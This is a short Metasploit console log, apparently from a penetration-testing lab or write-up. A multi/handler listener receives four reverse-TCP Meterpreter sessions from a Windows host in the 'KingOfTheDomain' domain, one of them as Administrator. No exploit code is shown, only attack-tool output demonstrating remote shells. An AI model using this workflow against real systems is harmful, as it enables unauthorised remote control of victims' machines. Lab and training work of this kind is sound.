 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Sending stage (180291 bytes) to 192.168.191.140
[*] Meterpreter session 14 opened (192.168.191.131:1337 → 192.168.191.140:57102) at 2020-04-14 03:14:58 -0400
[*] Sending stage (180291 bytes) to 192.168.191.140
[*] Meterpreter session 15 opened (192.168.191.131:1337 → 192.168.191.140:57103) at 2020-04-14 03:14:59 -0400
[*] Sending stage (180291 bytes) to 192.168.191.140
[*] Meterpreter session 16 opened (192.168.191.131:1337 → 192.168.191.140:57104) at 2020-04-14 03:14:59 -0400
[*] Sending stage (180291 bytes) to 192.168.191.140
[*] Meterpreter session 17 opened (192.168.191.131:1337 → 192.168.191.140:57105) at 2020-04-14 03:14:59 -0400
meterpreter > background
[*] Backgrounding session 17...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
14        meterpreter x86/windows  KingOfTheDomain\mykull @ OFFLINE         192.168.191.131:1337 → 192.168.191.140:57102 (192.168.191.140)
15        meterpreter x86/windows  KingOfTheDomain\fed @ OFFLINE            192.168.191.131:1337 → 192.168.191.140:57103 (192.168.191.140)
16        meterpreter x86/windows  KingOfTheDomain\yvonne @ OFFLINE         192.168.191.131:1337 → 192.168.191.140:57104 (192.168.191.140)
17        meterpreter x86/windows  KingOfTheDomain\Administrator @ OFFLINE  192.168.191.131:1337 → 192.168.191.140:57105 (192.168.191.140)
msf5 exploit(multi/handler) >